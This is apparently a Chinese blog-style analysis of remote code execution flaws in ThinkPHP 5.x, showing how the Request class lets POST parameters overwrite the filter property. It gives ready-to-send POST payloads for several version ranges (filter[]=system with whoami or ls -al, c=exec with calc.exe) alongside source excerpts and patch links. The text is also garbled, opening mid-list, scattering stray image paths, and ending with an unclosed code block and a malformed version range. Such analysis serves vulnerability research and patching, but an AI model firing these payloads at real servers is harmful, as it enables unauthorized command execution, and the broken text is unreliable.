# ThinkPHP 5.x RCE 漏洞分析与利用总结

2、另外在php7中assert不能使用，或者命令函数被禁用。

5.0.x补丁:
https://github.com/top-think/framework/commit/4a4b5e64fa4c46f851b4004005bff5f3196de003

5.1.x补丁:
https://github.com/top-think/framework/commit/2454cebcdb6c12b352ac0acd4a4e6b25b31982e6

1、<= 5.0.13

``````POST /?s=index/index

s=whoami&_method=__construct&method=&filter[]=system
``````

2、<= 5.0.23、5.1.0 <= 5.1.16
– 开启debug()

``````POST /

_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al
``````

3、<= 5.0.23

``````POST /?s=captcha HTTP/1.1

_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami&method=get
``````

4、5.0.0 <= version <= 5.1.32
– error_reporting(0)关闭报错

``````POST /

c=exec&f=calc.exe&_method=filter
``````

## 5.0.0 <= ThinkPHP5 <= 5.1.17

`thinkphp/library/think/Request.php`中的`\$this->{\$this->method}(\$_POST);`，其中`\$this->method`是可以通过post方式控制，其传入的参数是`Config::get('var_method')`，默认值为`_method`，这样将导致我们可以调用Request里面的方法。

``````public function method(\$method = false)
{
if (true === \$method) {
// 获取原始请求类型
return \$this->server('REQUEST_METHOD') ?: 'GET';
} elseif (!\$this->method) {
if (isset(\$_POST[Config::get('var_method')])) {
\$this->method = strtoupper(\$_POST[Config::get('var_method')]);
\$this->{\$this->method}(\$_POST);
} elseif (isset(\$_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {
\$this->method = strtoupper(\$_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']);
} else {
\$this->method = \$this->server('REQUEST_METHOD') ?: 'GET';
}
}
return \$this->method;
}
``````

Request里面有很多方法，比如`__construct`里面就会初始化一些值，通过前面method的调用，即我们可以通过`\$_POST`数据来覆盖Request类中的属性。

``````protected function __construct(\$options = []){
foreach (\$options as \$name => \$item) {
if (property_exists(\$this, \$name)) {
\$this->\$name = \$item;
}
}
if (is_null(\$this->filter)) {
\$this->filter = Config::get('default_filter');
}

// 保存 php://input
\$this->input = file_get_contents('php://input');
}
``````

Request属性里面有一些可利用点，比如filter，他用于处理数据。但如果能够变量覆盖后，我们就可以将它变为威胁函数system、assert，一旦经过这些函数处理，便会导致RCE。

### ThinkPHP <= 5.0.12

``````POST /?s=index/index

sa=whoami&_method=__construct&method=&filter[]=system
``````

ThinkPHP之前没做默认filter，即覆盖了filter就会到后面将每个参数值都处理一次，所以`sa`参数可以为任意，比如发现者的payload写的为`s`### 5.0.13 < ThinkPHP <= 5.1.17

``````\$request->filter(\$config['default_filter']);
``````

``````public function filter(\$filter = null){
if (is_null(\$filter)) {
return \$this->filter;
} else {
\$this->filter = \$filter;
}
}
````````````// 1. 加载基础文件
require __DIR__ . '/base.php';
// 2. 执行应用
App::run()->send();
````````````POST /

_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al
``````2、exec``````POST /?s=captcha HTTP/1.1

_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami&method=get
``````## 5.1.17 <= ThinkPHP5 >= 5.1.32

``````POST /

c=exec&f=calc.exe&_method=filter
